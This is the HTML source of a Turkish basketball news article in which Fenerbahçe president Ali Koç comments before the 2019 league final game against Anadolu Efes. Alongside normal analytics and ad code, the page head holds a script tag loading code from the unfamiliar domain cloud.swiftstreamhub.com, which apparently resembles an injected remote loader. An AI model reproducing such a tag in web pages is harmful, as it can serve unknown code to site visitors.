    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="6d233c70feb569431a20b273-text/javascript"></script>
<script type="6d233c70feb569431a20b273-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="6d233c70feb569431a20b273-text/javascript"></script>
<script type="6d233c70feb569431a20b273-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz",
                    "name": "Ali Koç: &#8220;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&#8221;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="6d233c70feb569431a20b273-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-16651 single-format-standard ctcc-exclude-EU ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_9b5 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="6d233c70feb569431a20b273-text/javascript"></script>
<script type="6d233c70feb569431a20b273-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16651" class="post-16651 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi tag-ali-koc tag-ergin-ataman tag-fenerbahce-beko tag-manset" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ali Koç: &#8220;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&#8221;</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Ali Koç: &#8220;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&#8221;</h1>

                                    <p class="td-post-sub-title">Fenerbahçe Başkanı Ali Koç dün akşam düzenlenen WinWin programında Anadolu Efes ile Fenerbahçe Beko'nun karşılaşacağı Tahincioğlu Basketbol Süper Ligi play-off final 7. maçı öncesinde değerlendirmelerde bulundu. </p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >21 Haziran 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 21 Haziran 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg 1074w"  alt="" title="ali-koc" data-src="https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="" title="ali-koc"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_455 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="6d233c70feb569431a20b273-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Fenerbahçe Başkanı Ali Koç dün akşam düzenlenen WinWin programında Anadolu Efes ile Fenerbahçe Beko&#8217;nun karşılaşacağı Tahincioğlu Basketbol Süper Ligi play-off final 7. maçı öncesinde değerlendirmelerde bulundu.</p>
<p>Başkan Koç, Final Four süresinden beri basketbol takımının sakatlıklar ile mücadele ettiğini ifade ederken, &#8216;Eğer talihsizlikler yaşamamış olsaydık final serisi 7. maça uzamazdı&#8217; dedi.</p>
<p>Anadolu Efes başantrenörü Ergin Ataman&#8217;ı eleştiren başkan Koç, Anadolu Efes kulübüyle şimdiye dek hiçbir sorun yaşamadıklarını, Ergin Ataman&#8217;ın söylemleriyle Semih Özsoy&#8217;un söylediği &#8216;Arsızlığı sermaye yapmış&#8217; sözlerini hatırlattı.</p>
<p><strong>Fenerbahçe Başkanı Ali Koç&#8217;un açıklamasından satırbaşları şu şekilde:</strong></p>
<h3>YARIN ŞAMPİYON OLACAĞIZ</h3>
<p>Ali Koç, &#8220;Yarın şampiyon olacağız inşallah. Yapılan tüm oyunlara, provokasyonlara, gerginliğe rağmen Obradovic ve takımımız kupayı getirirse, bizden daha mutlusu olmayacak.&#8221; dedi.</p>
<h3>&#8220;TBF&#8217;YE CEZANIN İPTALİ İÇİN BAŞVURDUK&#8221;</h3>
<p>Seyirci cezası hakkında da açıklama Ali Koç, &#8220;TBF&#8217;ye başvuru yaptık. Yarın sabah belli olacak. Olursa taraftarımızla gideceğiz. Olmazsa yöneticilerimizle birlikte kupayı alıp geleceğiz inşallah&#8221; ifadelerini kullandı.</p>
<h3>&#8220;ŞANSSIZLIKLAR OLMASA 7. MAÇA GİTMEZDİ&#8221;</h3>
<p>Ali Koç açıklamalarını &#8220;Futbolda geçirdiğimiz talihsizlikler, bizi basketbolda da yakaladı. İç sahada 15&#8217;te 15 yaptık. En çok galibiyetle Euroleague final-four&#8217;a gittik. Ama Şubat ayından sonra sakatlıklar başladı. Datome yüzde 50 ile oynuyor. Kalinic final-four&#8217;da yüzde 60 ile oynadı. Önemli bir maç öncesinde Sloukas&#8217;ın babası vefat etti. Sloukas&#8217;ın babası maçı izlerken öldü. Allah rahmet eylesin. Sloukas&#8217;a seni uçak, helikopter ile getirelim dedik, ben gelirim dedi. Babasına çok bağlı biri. Bobby Dixon&#8217;ın ablası vefat etti. Çok talihizlikler yaşadık. Yoksa Anadolu Efes serisinin 7. maça gitmesi bile söz konusu olmazdı. Sağlık olsun. İki takım da iyi basketbol oynuyor.&#8221; ifadeleriyle sürdürdü.</p>
<h3>&#8220;ARSIZLIĞI SERMAYE YAPMIŞ&#8221;</h3>
<p>Ali Koç son olarak &#8220;Anadolu Efes ile hiçbir sorunumuz yok ama istenmeyen olaylar yaşanıyor. Seyircimiz iki tezahüratta bulunuyor, hemen uyarı geliyor. Başka bir takımın sahasında çok ağır küfürler edilmesine rağmen hakem anons yapmadan maçı devam ettirdi. Küfrün her türlüsüne karşıyım ama enteresan bir muamele ile karşı karşıyayız. Nasıl bir ittifak kurmaya çalışırlarsa çalışsınlar, kimi çağırırsa çağırsın bu söz konusu arkadaş ki Semih Bey&#8217;in bir lafı var &#8216;Arsızlığı sermaye yapmış&#8217; diye çok hoşuma giden ama üzüntü verici bir laf. Yarın her türlü ittifaka rağmen o kupayı alıp geleceğiz&#8221; dedi.</p>
<h3>FENERBAHÇE BAŞKANI ALİ KOÇ&#8217;UN AÇIKLAMALARININ TAMAMI:</h3>
<p><iframe title="Başkanımız Ali Koç: &quot;Kiminle İttifak Yaparlarsa Yapsınlar O Kupayı Alıp Geleceğiz!&quot;" width="640" height="360"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/IDyEhCBgOVc?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_525 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="6d233c70feb569431a20b273-text/javascript"></script>
<script type="6d233c70feb569431a20b273-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/ali-koc">Ali Koç</a></li><li><a href="https://www.basketbola.com/tag/ergin-ataman">ergin ataman</a></li><li><a href="https://www.basketbola.com/tag/fenerbahce-beko">Fenerbahçe Beko</a></li><li><a href="https://www.basketbola.com/tag/manset">manşet</a></li></ul>            </div>

